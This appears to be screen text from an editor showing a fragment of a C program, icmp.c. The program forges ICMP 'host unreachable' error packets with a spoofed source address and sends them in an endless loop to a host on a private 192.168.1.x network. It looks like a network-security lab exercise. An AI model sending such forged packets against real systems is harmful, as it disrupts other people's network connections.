 ~/icmp.c - Sublime Text (UNREGISTERED)
En
4:08 AM
icmp.c
88
89 int packet_count= 10000;
90
91
92 char buffer[1500];
93
94 memset(buffer,0,1500);
95
96 int i;
97
98 struct icmpheader *icmp = (struct icmpheader *) (buffer + sizeof(struct ipheader));
99 icmp->icmp_type = 3;
100 icmp->icmp_code = 1;
101 icmp->icmp_chksum = 0;
102 icmp->icmp_chksum = in_cksum((unsigned short *)icmp,sizeof(struct icmpheader));
103
104
105
106
107 struct ipheader *ip = (struct ipheader *) buffer;
108 ip->iph_ver = 4;
109 ip->iph_ihl = 5;
110 ip->iph_ttl = 20;
111 ip->iph_sourceip.s_addr = inet_addr("192.168.1.109");
112 ip->iph_destip.s_addr = inet_addr("192.168.1.105");
113 ip->iph_protocol = IPPROTO_ICMP;
114 ip->iph_len = htons(sizeof(struct ipheader) + sizeof(struct icmpheader));
115
116 printf("Sending icmp hard error messages...\n");
117 while(1){
118 sleep(1);
119 send_raw_ip_packet(ip);
120 }
121
122
123 return 0;
124
125
126
Line 100, Column 24; Saved ~/icmp.c (UTF-8)
Tab Size: 4
C